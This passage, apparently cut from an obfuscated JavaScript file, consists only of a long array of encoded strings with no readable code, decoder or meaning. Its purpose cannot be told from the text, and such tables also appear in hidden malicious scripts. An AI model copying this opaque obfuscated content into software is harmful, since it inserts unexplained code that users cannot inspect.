oG','WPhdUvCVoG','iSk3WQ1zxq','WQmww1a5','er/cI8oHW7O','W6tdHqdcL8og','W7xdNhCRDG','aSoRmmoKWPy','WP0BWRmsiG','W73dVXnCja','hCoNlmo8WPm','WRpcICkahLS','bqjixtC','W4lcP8oDW7ddNW','W7JdSZvcga','WO4yBNbA','WR1uyCkGfq','W4pdLuFcQSou','W6NdGI3cVSoZ','jCk/WQTWAG','esfPvHi','rNekW77dQ0PzrSoBnmkTfa','WOyoWOZdLCo9','ASkIr8oaWR0','WRaTW64RW4q','W5rFC8k8cq','WOvBW7hdQ2i','E8kbwSoIWO8','W7xcSmoUW7hdRG','wmojWPeLWPi','g8oPjCoPWOy','DSkoWRtdRNm','W617WPqufW','WRvdFCk3fa','gvGZWR5Z','WPufWOZdH8oI','WP7dHw0paq','dmkFWQNdSgG','WPBcTfD4W4C','WPnAW7JdTwq','W7pdVCouWO7cKa','C8oWbSopWPe','eSoSnSo+WPa','WObtW6ZdPxa','j8omg8o/WQi','W7ZdJZBcQ8oY','WQlcPSoIv2G','bColcSoDWQ8','f3ddP3D7','W7VdT8oQWOlcKa','W4aHuKSv','WQCFW5qpcW','W44Mi2W5','WPyDWRCFjq','WRdcQ8oZWPqD','huC+DSov','WRrAFmkJgW','dalcMSo5W6S','ghhdOhj7','W7/dKGdcVSoU','WORcVuzQW4i','WPOxzxPa','oCo3W6raWQi','WORcSKPOW54','W7ydAItdIq','W45yWPKxjG','WQJdV2OedG','W6noW4erdG','WRKJWQxdISod','WRFcGSoTbNe','WR5qB8kUgW','WR4oW44OW4S','hSoToCoGWRW','r8oMsCo8WOW','W5pdMZTCma','W5hcL8oZWQmF','W6FcGCoXW5BcSq','WQBcUSkuCxa','W7FdMJpcOCo+','EHqHWQem','W6KjWPdcUCoX','WO41WReUjW','W67dUCoZWO7cMq','W7GgEcZdJG','WPBcLmkPCMe','W6JdQCo+WOpcJa','pSk5WPrOva','zSkeWR/dRNe','sSk/WOCcW44','s8oCW5aCmG','q8kTWOiuW4G','u8k5ACkaWPi','WP82WO4qdq','hhnkgCoK','W7hdIw4Zzq','W7r8h8kjWRO','WPBcRuXZW5e','W7BdO8o9WORcSq','nbnmwHa','WOqvWPxdHCoG','ksFdGCkTWPi','WPhdQ1uflq','WQhcVCoIxhm','WPyaWPddHSoQ','h1GJyCoj','c8owa8oPWO4','bSo2hmo/WOC','etitWQeu','vmk4WOyxW4S','dJNdOq3cRa','dMldH0b1','n8kvW5f+uG','EILzWRux','WOL5W53dGLq','WRtcJCoCWQ4m','WQVdTh0jca','W6ldOIzhlG','maj3WO7cKa','WOmeBhje','W6KcqfVdHW','W4DdW7qRba','W4aquMeZ','e1DiWPS4','m0ejWQrx','as92WPlcVG','WPvDqSkZWRO','ymoBbCoHWRa','kbrGyqa','WRLOW5qKbW','W6tdUIb/dW','nHZcJmoWW5K','oNmSWR5I','W7xcN8ofW7tcOq','n13dL25y','WRNcUSoJy2m','WRVcH8khpgy','W6ZdRtddLSo6','W49wWO8+jG','W5G/gKuV','W6tdO8oIWPBcJG','gctdUmk7WPK','ebldHmk6W68','W7eEBcRdNq','oLWnWQXh','WQJcMSopWRmx','lCoEW6b7WP0','dJldOaZcHa','pCkyW7fWtq','iSoBj8o/WQa','u3PgoGK','WORcR8ozW5tcSW','WRFdQxKsgW','c38KyCob','lZpdLIZcQa','WRhcSmo5thu','v8kjyCoIWRG','W44uqcpcTW','WPieWQRdTSo3','W6VcVmo7W7pcIq','WROYWRhdMSoB','ctrHtXy','eLGYDSoh','Amk/WRxdKMO','gZrWzXe','W4hdVrddLSo5','es9Vwry','WP3cUK9GW4y','gSo9m8oiWOy','W60Ccgy5','WO7cNCkix28','W5BcICovC2C','WOjwW77dRwW','ehRdVwLW','hmoEW5OJWRO','WOSgAMzF','vCkIWOeaW5O','WR8AWPBdJSoq','WRNcOCkvt0O','WRq3uM0F','a8oTmCoTWOC','W6bEW4iQoW','W4NdLu3cS8oD','WQNcV8kQaLG','lH4DWPHY','WRBcNCk4Dvu','WPRcTLn5W4u','C8kOB8ogWQy','W6PgW5GjhW','eHFdRCk8WOy','WRqbgH1u','W4SSgK4U','W5FdUvlcVSok','WPZcHCouxwi','W6dcSSoHW6hdPq','WQjbESkPdG','WQuNx3uF','gSoMmmo2WP8','W6upEcRdIW','wLPfmcW','WQSqW7aPW70','mSo9W7nnWR0','W50Qg1mR','WPXdW6ddPxi','dLm2FSoD','ebxcMCo9W7O','W5jnW5ueaG','WPNdSrKdaG','oW5LWOBdQq','W5pcQCoQW5RdOa','DSohWPOhWPi','f27dVNv5','WPlcK8kLggi','ESkJASonWQ0','WPhdGNeSeW','i13dOuDU','WR86x3iB','WPZcI8oUW7NdSa','WPrEW6tdOh8','WOn5ymkRWP8','CCkPWQyXcG','vezxiWq','edRdPaZcNG','WRfsW7znW5u','s8kabSohWRS','W4LyWO8oia','dd1aqY4','WRhdIxODpG','bSoCbmoaWQi','WPP5C8kWWOu','v3TUkaC','W6/dO0BcPmob','lCkXW4z9qG','W4BdNCkMWP0k','WRFdMfO/dW','WQexveyx','vSkJWPqsW54','v8khWRyXW6K','WRbdyCk3eW','WQnDC3e5','bdpdOGhcNG','WORdG1CCeG','W7xdTCo3WP3cIW','tSoeWPSiWQy','WPhcLWusfq','WOJcQeL+W5y','gLqDq8oE','WRJcMmkMbvi','d8oqWPL7WPS','wmkdCSo0WRG','W6GvEYJdIG','WRmZW6ONW4O','tmkby8oSWR8','WQdcGCkptgS','agqjWOrT','nSoPW7XaWQe','W4DDWOeqlG','ds3cLSosW5q','WOzbW77dTgC','eWr/qYG','dJ/cIa7cOa','bZBdUSk9WPu','WQ9bC8kYfG','z8omWOKyWPu','BrH5WPyE','x8oWCmkaWQK','Ch1Piq8','W4naWOizdq','WPNcQvr5W5u','btFdHSkaWRe','rCkYWPirW4y','fSoIW5rnWPe','WQlcSSkfCxa','drnWzIW','CSoqWOydWOm','W7HwW5qFaq','lmkVWOPPvG','sY9XW5i3xwbplCojf8oK','B8kAWOCmW4G','nvqwWRng','WOSNW5mQW5G','iGjSxqi','W7hdJCknqSoz','WQZdQrGseW','W5jbW50CdG','W5PkW6uwfa','W6hdJ8kAsSou','W7jDWRqJtW','D8kRWRldH2m','W6znW5ypaW','kGODWOrO','eSklmConWPO','WRrdEmkXoW','WPvOWRuarG','a2hdPMnG','WR1WymkWnW','d8o5W65iW4W','fKyOySoE','tSkLWP4eW5q','WRCas1qW','WPdcRSoOWPqY','W5HDWP8Dia','WOVdHmozsv4','CmkCtCo0WQ4','WO0DWRGdjq','WP3cS0TIW4i','a0S0Fmoa','W6VcPCoEW57cOq','ifqmWQ5i','WRBcGmkuiwe','WR0ZW7yHW40','WRG2WPqGha','WQX9qCkCea','oSovoSocWPm','WPRcNSkJyNe','W5/dHCkaWOWK','WPtcJMj+W6a','kGWrWPvG','W5pdGcrojq','bsPOtXu','WOVcLt8CW7e','WPZcKCoYWO0o','WP/cTmoTh20','WOhcUSkQgWG','iKmmWQnd','tmkIWPGwW5G','WRSWW7S7W4i','WOqmWORdGmoY','mtfGBX8','WPKpECoeWPS','WP0CA1y/','mmoXW6DJpq','W5ddSmkDWQeV','WQe9WP4IdG','WRZcJmoCWROr','gZRdNmkDWPm','x8kfy8o/WRu','jmk+W4LIwq','W6/dMSoUWO3cNW','WQ7cMxzxW7W','WOD5ESkVWPi','oSk+W7fZuq','fsNdOSkrWOu','cZRcJSofW7e','hIFdUSk4WOO','WPpdSaC0dq','WODFW7JdQx4','W5u4meK5','WO1jW7JdPg4','W4ddNdRdG8oG','W5VdMczhjW','WPBdO28ybq','W5ZcMmo1W5RcPW','bmonfmojWRO','W6BcNmobW7FcQa','W7JdUWZcU8oQ','AI5jWQmz','WPD3y8kUWO8','W6xdHmktWOWq','xmkZWPaeW5m','ECowWPWiWPW','pa1JWOhcGW','W7tcH8oAW73cVq','f3JdIgL6','WQxcUCkhCNW','gCoqeCowWRO','WR3dTd07iW','W7ddO8khsSol','W6JdI8kavCov','fhpdQxLJ','dmkFW64orG','WPvvW7ZdOxy','WRy5sg8n','WONcSSoHWOBdUa','WOWEWQKklW','wubjpHC','xCkiBSoQWRe','WQ3dScmWdG','WP1WACkVWO0','WPSQWPRdLmkq','ysPmWQSE','W7SgEsZdJq','W4tcJ8oyWQuA','rCk+WOevW5G','imkLWQPIuW','W79gW7GRpW','W7NdGIhcRmo/','f1OfxSoI','WQFcQCkEz2q','B8o9WRRdUMy','mCoZW7PmWQC','WRVcR8oRthW','W6JdJJXMpa','WQXdFCk8ea','WQ7dJL4KaG','WRPgEmkUWRy','fZBdPmkXWPy','W4ntWQz0iG','n8ofWPL7WPS','CCkNxCo9WRe','e1DZWP0y','vCkGWOKqW4O','pI/dMmkeWQ0','W7VdN8kgvCoB','W7PoW4ixda','WPtdUaGAjW','wmo7W7Wbkq','WP3cLMfGW7q','pa10WPdcGa','W6dcPCoHW73dVa','W4RdM1JcOCow','W6BdPJhcQCoT','pWXWWRfv','hf0OySoO','W7tcISorW7hcTW','bYFdP8kWWPm','rmkoBSoGWRC','WRTrESkPda','gXdcL8oyW7a','W7pdH8kLWR4o','WPOMW7FdTmoT','ESkVWQGFWRK','eJ7dRW7cJa','W5NdUCkwWRKN','W64XsatdVa','W7ddO8kzF8o6','kCoYW5ToWQW','W5aNgfGK','WRm9W68GW54','m8kPWPX8uG','WQRcLXupiW','pYvDWOZcPG','WRxcNmoUufq','WRzzzSkHgq','ahb/WR0V','WOJdUNG4jq','WOrSy8kUWOm','jSoJu8oRWPm','WQdcTSkvC34','pCk9W4j6uG','W7qbzZhdNG','cfy0B8oz','tCkCWPpdUhu','W6ibDdBdHW','umkPWPldM1a','aY/dRqZcJW','WQlcGNKKgG','g2FdVNrM','hSoHlCo5WPy','kmkMW5vBvW','b8oyfmolWQu','W5ldPHfceW','WR3cUmkAAwu','WQddOx0oaa','WPOqWQiaoW','kSk7W5P8ua','WOtcVfj4W5y','fcX1vWW','p8kGWPb/sq','WQPhy8kfWRK','W4NdUdfGgq','W60rEc/dHq','aXtcKSoNW6y','W7hdKg0UEG','n8k5W5n9uW','pCoHW75pWRy','W4/dM0NcUCok','WRCcWRVdMCoo','mSkNWOn1sa','W4D8W6mQfW','WRVdOq0EmG','WR7cGmoYpw0','W7vEW4moeG','xCkjz8oTWRu','WO4qygrb','ACkwWRJdUgi','eKW3y8oD','fIP2saq','W4FdO8khzmog','WP/cTmkWx14','W5/dOCkzWQ0P','WRNcImksmhK','ouqdWQve','CCoBW4yQnG','WPRcUmkjbuq','WOVcQfr/W4q','lYFcMCo0W5a','kmkRWOX0Bq','WPdcG8ohWOWT','W4FdOmksWQ8K','gc7dO8k5WO0','v8otW4qmkW','W77dJfJdLSoc','W4SIscBdHa','WRqBtNCg','iLmqWR5m','WR7dHmo5Fx0','WR7cSmkcD2S','WRRcGmkgx14','ddqlzWa','rvLvjqS','W6abFJhdIa','WOaDWP3dK8oO','bZ9QxbC','WQJdTcy7oq','WRFcSmoJv3W','bmoBgmoCWQ8','WQi8uwGj','oL8gWQjj','a8k4W6zbqq','WRhcOCkAB2a','WPq5WPtdVSk5','WQ1xFmkYhq','WQGHzf5A','hdhdPCkUWOS','h8omfCozWQO','WRhdOce8lG','WORcUuP6W5O','BmkxWRldNKK','WPjdW7VdRgu','WOybWPJdM8o9','W7xdL3GZEG','W4n7WP0wjW','aSoEiConW4y','emo/W5vRW5O','WOrKDmkVWPG','WRVcLmo4WQyb','l8o3W7TqWQ4','iSkvW7D6xG','WOv7xmorW7S','WQBcUmklC3y','WR4Yw3Co','tSokW50Ekq','WOGkWOddGSoG','W45qWOiEiW','WPXrW7/dOMO','AYnnWQCE','pfzuiqa','WPLTymkRWOy','W7/dJ1i5za','nruuWOTG','mGT0WO/cGG','W5ZdTCkeWQWK','DSkSWR8MW4W','iCo9pSoEWPK','d8oveSoOWP8','WPWuWQagoa','WRHmxSkWWPO','dMxdTgXU','WPGaWQKljG','WOD3CmkPWOu','dsn8xbC','E8kbWQBdP2y','hqTWWR19','WQ9aw8kCea','eGLSAr8','jSk3W5fLuG','WOHaW5WcEa','WQ7dLGu6dq','W7FdP8ouWQVcHG','g8ohcmojWR4','WRaWWQZdJmog','dsLSrqe','W6RcKSodW4RdOq','W4vNWOiaaa','ja7dIs3cJG','W7xdNclcVSoO','W47dNCk8WPOn','WRBcOSo3rhq','WRLqyCkVea','jqn3WPRcLq','oa5Uydm','AmkaWRNdPMy','WQfwW43dLfy','W7NdNKpcVmo3','WReAW6OUW4C','W7FdI27cV8oM','WQZcLCoqWQ0n','DCoiWP0CWPC','cSozfSokWRK','W5FdIMeAwq','W5hcQSodW67dPG','nmoqnmoMWPG','W4hdPmkxWQqG','W6DuW4auba','pCoqW61nWPO','W67dQ8kDWOOh','W7hdPSo7W5xcSa','faqtW7X3','fwZdQ2X8','WRiuWQldTSow','WO4xWRSdbq','WQRdRmo0WRGv','WOGrWO/dK8o8','dqtdRCoYW6S','WPvFwCkHeW','WOujWReEiW','WOyat1Pq','W7tdGwpcISo1','W6VdSCosWQVcUW','W57dM8oAWRFcNq','WRRcJ8oZCeu','W4TdWOekla','dSk6W7P7DW','jCo1eColWQu','WPZcRuHXW4O','WRmTW6O6W4y','W4xdGSk6vmou','W5jUW5mGeW','W7ddT8oWWP/cMW','zCkVWPddKx0','m1qvWQDu','WRT8w8kkeG','pbhdHCopWOu','W5hcSmkoaw0','W6NcO2xcJmou','tCk4WPCeW5y','ESkhWQJdV2O','WOzaWPldQaG','sKXgkWG','WRxcG8oqWQOz','dmolgCoQWOe','WRtcMCkOC0u','W43dV8kzs8og','W5ldSSoTWP/cSG','WRO4W6GLW5K','W5FdNtdcQ8og','WQxcOmkpDMC','sLzdpry','drNdHbpcHW','WPRcSmo+W44p','W6dcTmo8W7hdPW','W7VdKbXeaW','CSoxWPSiWOu','E8o2fCoTWPq','l8kRWPv2wa','BmkjWRBdSx0','WRS+xwmr','es9xWRe','b8oBbSoBWQq','fsuRgCol','WRZcMSoRWOu/','W6ZdNmo5WQVcRq','xmkDySoSWR4','WPasWRajoG','CCo9W44Wpq','WRyMW7m3W4y','b8oHjCo9WRG','W5/dN0/cS8oF','WRKMWR/dI8ok','eKqIFCoe','CsXuWRGu','v8kMWPCfW4K','A8kuWOZdMaK','cKLiyr8','W7BdVCoHWONcLa','CmkkWQRdSMe','W4tdLdfqmW','z8kTWPyfW4K','W5tdNKRcRCot','DSkUsCok','eqpcH8oHW7O','WOW+W5KUW5C','lbddRsNcMq','ewxdShD1','W6VcMCokW7hcTq','c8k6WQ1gEW','tCkEzCo4WQy','WRRcV8oYsgC','W73dIh8SCq','fadcI8oIW7y','W7uZfIBdHq','a3ZdSwH5','u8oIW6qCnq','fmoMmCoRWOC','W7SaAJRdIW','A3fdpde','WPavWO7dNCoK','W5hdMszbaW','WQ7cTSoBWPa3','W5FdJ1lcQmod','W7tdT8oQWO3cIa','W5xdQLJdKSk8','FZbzWQmE','WQJcPmouWOKw','W7ddN34KCG','yZToWRGr','WPGsWPuPgW','oSk5W4jTwW','nq5GWOtcGW','tCopWOeWWOe','W77cM8obW7pcQq','bmo3dCoPWOC','WPahWRexmG','WQpcGSoSW59BW6xcJ8oXps1tW7m','W5/dMu/cOSok','W7FdOCoSWPdcLq','phPIkJC','dutdVerd','WQmLWQ/dKCok','kWT6WPJcGW','W6DGW7itoq','W43dQCkHuSoF','WOVcTf14W4m','W71DW5upeq','WPK9WPBdKCkq','WQGPs2mo','gSovW4r7WRa','WPlcVLvZW4i','aeyWWOGV','WQJcHSoEWQyx','fYtdRq3cNq','WP3cLmkxEKa','W5mVff4L','WP0DW4G0W6O','ECocWOWtWPS','W6RcMCo7W5xdIG','W6GQEK7dIW','W4ZdI0RcUmor','WRG+WQtdICoq','cwpdI1rf','qvvtiHq','mSoGW6rRW5O','ASksWQBdSMK','vSorW4Ookq','WR/cS8khC2G','fmo7W59aWQa','ESocWP4yWPa','w8otW4eCjG','nd/dSatcNq','WRZdOg0Caa','smodWRKYWOW','WOWcWQmuia','W7ddO8oRWPhcLW','W7FdKJFcOmo6','tmoDW4ukjW','fZBdRCo3W7K','W4hdPcBcT8kf','xcHyWP8n','oCk8WP52wW','WOVdKSoKiCk7','WPqeyMzx','W7acBcpdMG','WRdcNmotuNq','WOFcRvrOW5O','imkKW5T2xa','ls9vtsS','m8koWPfdwa','d2ZdRCoKW7G','W41rWPWviG','WRyVW6OPW50','ieawWRfp','BKZcMCocW7ddTMHxqdVcVuC','emotW7nXW48','WOvJzSkKWO0','EqFdVNrY','WR/cG8oYv10','WQRcLmoyWRGt','WPmBWRmslW','fgJdS2PH','esZdSCkTWPu','WQfNW7hdIg4','WRRcTcPRW54','WRSPWR/dVSoN','g8ovamoyWRa','l8kHWOzsAa','BdDDWRyz','lJFdJZtcQa','W7GlEdNdNa','W5udwtxdPa','imoseCo/WP8','mbNdGM7cRG','oXaXWPvw','eSoGW7uJWQy','WR4IWQ3dSSo7','W4BcOSkbCmoJ','WP9HzmkGWPC','cSoshCoBWRa','W6f4WOqcja','AcXdamo7nwCxD3C','WOVcQK18W4y','W7NdUCouWPFcSG','DCouWQG4WPm','h004C8ob','WRxcQmoUwNq','W7uDzsJcTW','iHnSEqK','WQLDt3ae','mmkIw8oNWPm','bZldTW3cIW','kKmpWQPn','W6KaW7FdVSof','W7VcT8o+W6hdRW','WPOwzwbu','cmowhCohWRS','nWCzWPfS','kmkNWOj/vW','DCkTWPSbW7O','pCk3W5PHwa','E8oIWQifWRC','WQ4yWRddTmoi','WPGAWRaejW','WOVcP8oZWPqs','W6RdNSkywmov','idnNWOhcPW','hSoMoSo8WOC','W543WR8Moq','WQRcI8oqWQiE','pHn8WP/cLq','sSkIWPecW5u','avCIC8oE','WPG1WQRdTSox','chhdSNz6','ECovWO0vWOa','W4NdM8kckqhcQ8oThrtcHCoLaCo7','b8o7WPLnWQW','mZ5nBsO','gmojf8oaWQq','W6NdMmkyumoj','kthdKWtcIG','W6ZdGG3cKCoy','WPWkWP8Zcq','eJ7dOGFcJG','WOehW5qrcW','WQbLECk5WOC','W6tcTSoTW6RdSq','W5r+CSkCgG','mWJdPmkrWOm','hmothmoFWRS','W64eEdldJq','W4JdMc/cTCo/','W5OliMrx','WOvhF8kfWPm','j1ldTZFcLa','jJtcOmoIW7u','mmoIm8oGWQu','dSocWOzjvW','kmkQW5vWxG','uSkkWRddLL4','WQbLxmkNWOe','W4dcMmoXW5RcTG','WOHGDmkPWPi','W40QcLS4','WRlcJmoFWQCm','WRaXWQtdG8oq','W6lcICoAW7FcPG','WQRcO8oSF3m','CSogW58cka','p3CZq8ok','W64fyYldIW','d2xdVhvH','dha3yCoK','cComhmovWRa','WP1SDSkWWPS','WRO8W6yRW5G','W7KjFJBdGa','pCo/W6vnWQC','q05diXy','btVdR8k5WOu','A8kcWRldUgO','iqDMWPRcKa','WOZcOL19W4a','WRVdOgOFha','WRSJvhik','WRO2WQ7dK8oy','nLejWQbx','cCkfW61wya','W7pdG8o5WQNcQW','WRmjBN5c','WPCbWPxdJCoS','f1q4ySob','tmo6FSoRW5i','W4xdHtjylq','WQVcU0DRWRW','bZldPrlcJW','WQBcGmkgo3q','WRpcM8krpg4','Fmo4W6uYWP8','bvldHs/cOa','WQjsECkUaq','mYFdJCkaWQq','WQmIWQZdImom','DCoOWQuLWRm','mJ3dQSkWWOC','W5rYWPSlba','W6lcN8ohW7tcTG','WOHwW7NdQxu','WPKlWQ4vlG','l8kFW5r3WPK','W5RdPmktWQCY','WQZdQYC+ka','W6/dV8oVWP/cHW','smk4WPGaW5K','W4noACoxCq','W7VdTfzygW','WQXCWPi0iW','W7JdKSo1tSkN','W5hdPSkFWQ8V','oSkEu8o+WPK','q0zIfHy','WQWNt1rM','d8oSkSo3WOe','lJVdKG7cRa','A8kFWRddMwm','ddDMvbq','WQVcGmkWx1K','WPOsWQ0bpa','W7hdLCkzvmoe','zITlWRGv','WROVWQVcOSkS','WQ3cJmomWQOj','W64HtL5c','W7hcMSoAW6RcSW','pSkQW416xa','WR/cOSo8rN8','WQKKWRBdLCop','aXjCssG','f3pdSxLJ','cstdOmkNWPy','g3ddRMnZ','WR/dIxHKjq','W5ZcVmojW7RdUq','n8k6W5rKrG','iCoYamoEWPG','WQtdLqi/oq','ld0EqqG','pSoNW7fqWRG','W6WkysBdLG','W7TSseb9','laarWPzW','mmoZgmo7WPW','pmolpSoSWQi','z8olWO4IWO8','jmk4WO1Irq','WRLcymkHaq','nWmCWPT+','ofivWRnf','WRtcO8kgAgC','W4rPtG/dHa','W5xdO8khWQ0b','nZBdStlcNG','Cmo7W7S3ia','hrFdH8kAWO8','pCkZW5P0qa','kCkOW5fHwa','uSkIWQCbW7e','w0XxpGa','c2tdS2r0','gZVcTCoLW64','W5vDC2Ww','W7SeEJddLG','W77cJCovW7dcSa','WO3cTxexxa','WOKMWOFcT8ou','gCojbmolWRe','bfulBqa','W5RcNCk4WOWM','sLbOkHi','WOWpFCkIW7S','s8oAWPiGW7a','W7/dNCksWRmM','whDKpbu','WPSJW64mW4C','WPpcS0D9W7m','ddxdQblcNa','W6dcV8oYW6FdUG','ESkFW5ddN2G','g8o/pmo6WOG','WOhcOSkEqqG','W40IqWFdUa','W7pdINKSEq','smodW4Cqkq','W5WMfua/','W6SDzsRdJW','WQFcSLrOW4C','WQZdQYC6mq','daGXW791','W5ldGLZcR8oD','WPKsWOJdVmog','W6JdLmkqs8ov','a3e4vCoK','W5VdOmkFWQiH','bMFdP2zZ','W6WrwtJdJW','uSkUw8o9W5i','W6FdUWRcT8oJ','bCkyWOf0Ba','W5dcOSkECCoL','ctxdSmk1WOy','WOvcW7RdHu8','lmk9W5r6qa','WPGdE3vy','WQ3dJxe6oG','oaf4WOpcNW','W6tdHIJcRSoO','aCosaSogWR8','oGZdVCkaWQi','W67dSJuNmG','W50/bem6','WOfdECkfWPa','WODxxSkeWPW','WQDxW4xdRKK','f8o1g8ohWR8','W67dTmo2WOdcLW','eszHtXm','hbrDWOpcOq','WPObCr1/','WOvwW4BdPgi','W6GtAsBdMG','WRxdRMtcVCo/','cZVcOCoCW7a','WRNcGmorWRyt','W4ddVmktWQGQ','W7ddI3uNDW','W6JdH8kfvSoa','WQa4sw0w','W7/dI2m6yG','r0nfmbu','WPHYAmkUWPG','W6BdICkfsSoo','W4NdQY/cL8of','W79bWOFdL2O','fr/dIs3cHq','W6VcMSoAW7NcTq','gsFdHCkeWOK','W5RdQ8kEWQOG','iHLMWP7cLW','adtcI8oAW5e','oSorACozWQe','W7apAYpdMa','W6xdHSkfrSoz','dCoNW4fXWRW','pLmrWQDu','oanMWQFcVW','W7pcQCo0W6ldUa','W4CDp2OL','WQaUW70MW4q','vujunWe','mtaMzCoJ','WRyUWQRdJSow','WO1bsmkTWRO','WPSaWONdH8oU','W4xdHdHBaG','k13dOfj9','W6rAWRWznW','qSk1WOiqW4y','WQJcGSkAohK','W5ldOdddH8oq','WOOrWP7dLSoL','WOigWOZdHSoY','W4BdGsPndW','W5bglMyN','mrNdRZlcNa','WRlcG8oEWQez','WPdcGCoYvfa','EqhcGCo2W7m','cdZdRCkGWPy','W6JdIs3cUCo8','WORcVSoFwMy','iSk8W498rq','ffldOatcRG','d2VdVwz2','WRRcM8oAWQew','cXxcLSo/W7i','WPysCNjg','W67cNSoCW7lcRq','pmk1WO1Prq','W5znW4SJha','ASkrWOu3W4K','WQPxW4ddLeK','WPaFWQiwlG','qSkMWPGzW4C','gCovW5b3WOe','ASoZWO0YWRm','WPJdUhmmwa','aZJcLmoVW4K','nXaDWQbz','WP5sW67dV34','WO7cULrMW4O','mSk7WOH2wW','WQ7dRJ8+ma','WQFcLCosWQOF','axRdTMPG','iCk7WP1Rxq','W5P4WRGzeq','W47cNCozWPpcTW','sg5qWPRcLG','dmoJmCo9WOm','WOC8CgSB','WQ/cRmo2t3q','WOWwB3bq','W47dNrvTmG','A8olWO4DWPe','eCoYk8oLWPu','W7/dLSkfWPSQ','mhiWWR5j','WRtcKSonWQGv','u8oEW5SBiG','W7NcLCowW7ldSG','W7FdIwSTEW','WRFdQY8Gna','mq4wWODX','rmkIzCoDWPm','WQ0VWQtdKmog','geK3C8of','W5PIW7uGlG','WQa5tWOt','W5JdNsjgmW','WQZdUu8WmG','rSoAW4OApG','WPjbW6ldVxq','W7xdLSkfWPOM','i8k/WPrTsW','c27dOhb2','W6/dLCk5DSol','W4X8BYJcOG','W7dcQK1FW5O','ymoXa8oyWQi','cXhcMCo4W6y','WRbJW4ZdSLq','WR7dR2Kaaa','kCkIW4f4vW','iSofbmoyWQS','WOqkWQ8tlG','aWpcMSo+W70','WPVcLmk1dKq','bq/cQ8oJW68','W6hdMCkrq8oP','rmkFW55RWQe','W7xdUJBcJSoS','W6pdKMePDG','WPWDWP7dJCoG','htimWRD7','WPeJWPZdSSo6','tSoDW5WFjW','oCo8W71aWQi','W7xcJSowW6VcOa','W4ddU8kEWQOS','WP19WQiHla','d3/dNejs','bmoOmmoSWPi','dZj9tqm','x8ouW4aRsG','WPmFWQmglq','WRJcV8kfBwa','WPNdNsa6fq','WP05W7qRW5u','W4fCWPSykq','n8ktW6XIEq','sCk2WOqzW5y','m8o2W7nsWQy','W5pdJ1VcPSoD','W6tdUbjXgW','g8kPWOLkCa','WRldHmo3Cwy','W43dQmo3qqv/WROWumoIy2u','pSkTWO5GxG','W5ldP8o0WOdcSW','WQWRzNH8','A8okWO8zWPS','WQSHs0C0','WQ4IWQ7dKSoa','W7NdNSoUW4Cb','WOmAsuO6','WQhcTCkczwa','WOHAW67dSNi','WQ7cOef0W5K','WQNcMmoAWQyV','iSk9WPDHsW','WOmAz3rr','b8oPnSoVWP0','W4HEWOalla','vCoDW5KkiW','WOLYW5RcIuG','W7JdLw4Yza','uCoAW7K5ka','W6xcVmoPW6VdPG','WR3cRCoYBfa','W5JdTCo0WQZcIG','WPaBWRupiG','iSkPWP1Jtq','WRxcHSoZWQyz','WQhcQCoIwN0','a8oVm8o1WOq','W7DDWRSCjq','W43dNMxcJ8o7','dt/dRWNcIq','WP9NCSkHyW','W6nrWOn0aG','W47dMKJcSmoc','WOtcS1v7W4u','maXRWOdcLa','W5rgWPOuiG','pSk8WPv2tq','C8kPW4f2jq','tCk3WOqBW5O','WPtcJ8okF3K','wfTlkXu','WR3dRsiYmW','WROQr24v','W43cG8ofW7/cQG','axRdVNzZ','WRpdV8kGhLO','WO9uW6BdRNu','WOWMWPiLW6W','lcnWWRTu','c0CZECoD','xmohW50Dnq','W7mmAYJdMq','WQnHqSkfWOW','W5JdPmknWQiP','WPaeWPBdLCoM','dHddLqRcQa','itJcRSoJWOC','jXb9WOVcTW','WRuMW7yPW4q','bGtcLmoIW7i','W5ldNJfkla','DCohWOqgWPC','WPaeWPtdJSoZ','W5O8DKbc','WQNcImoKWQv1','W7KFEJtdLG','W5rWwSkufW','WRChWP83cq','u8oYWRW0WQq','W4OYgeSG','WQRcQhrEW5u','W5y+d0WT','esLKsXa','WQ1eECkRgW','W7/cV8o2W6hdRa','W57dSmkAWR07','BCkFWRVdTNm','W6xcJSofW4lcOG','jW/dQCkSWRG','W4X0WROwda','eCoHfmoAWQi','W6JdM8kfsCoA','a8o1oSolWPK','zCowWOeyWPG','WQu2zx1l','WQxcT8kuBwG','W5PgWPGFoW','W5vDvg0v','W57cN8oVWOBdVq','W6j8EsBcOG','WPWcWRCaiW','WQOJs3mo','imoEW5D8ua','jCk0W4rTqG','WRrxD8kPeG','W57dTmkyWQeO','WQRcS8kojKu','c23dPMv5','WODbW77dVMO','kHyFWOjG','WPVcOKTWW5m','ctRdVGhcGq','W5ZdLuZcO8oa','vmozW4eCia','WPGhz3HE','pSk3W4L4tq','WRalau84','WO3cRLuaW4q','jmk5WOPNrG','WO1gW6ddKum','WQddGhithW','W4DPW6iX','WQaMtxyo','uCkPWQNdPKS','WQGHtwKy','W5xdHutcRSol','WR1IW6VdSuK','iIzaFqK','oNO0WODc','WPxcMCkWhM0','W7ldPSoOWOhcNa','yJaIz8ox','vfHpsw0','WP7dJL4Elq','WOhcLmk9teC','W4ldIepcOSoA','WQ/cMmonWOuc','WPVdO2GLbW','W5ZcLCkiW4VdSa','u8k8WPSnW4O','W4JdN8kxtv8','WOuEWPD8rG','W6DdW4Gdaq','WQKwE0b9','EdrvWRev','W51PW5uodW','gNpdQwD4','WPrSuuf3','ireXWPzU','fSozb8ohWRa','WPueWRKwmq','W7RdPmo1WP3cSa','W41rWO8EnW','WOpdPqBcTCoF','W7hdQxCiEa','W4pdQg1nzW','W7NdNqBcV8o5','WPnlBCkOhW','l8oDW71sWRm','WPPLzCkJWOa','WQNcRSoTrNW','vSk5WPWiW4W','W5qIg0u/','WQtcLCkrjMu','W4pcG8ovW5ZdPG','WQ87Bh93','WOL8Dmkmda','uSk/CSoSWRC','W7f4W5mxmW','pSo+fSo1WRe','WO4qWQ4Fdq','WQLGW4xdGMS','fgVdVhrI','WPNcT1zRW4i','eh3dTgHI','W6lcPmo8W6hdVq','nI/dTblcVq','m1GhWR5f','mI/dIIxcUq','vmk8WR81W7O','v8oyW5KreW','fZ/dTrNcGG','WRdcNMSjWRW','xMzGpaS','WPhdOa4dma','WOeaWO3dHSoZ','lmkZW4fZrW','W5ldNwRcOSoe','WPr2y8k0gq','yf1XgXC','CSovWPexWPi','zXXdWQiy','W6xcUcHQmG','W4ddPmk0yCop','WRpcH8kBkxy','dCozhSobWRW','WP5Ny8kOWOW','WPFdGwXXaa','rCkHWPCzW4K','W4hdJa/cQmkf','W4BdGZ9iia','WPWgWOpdH8oG','WPRcQvb6W5C','WOihWRatoG','bHb0WPuY','ExhdVa9A','W7xdI8k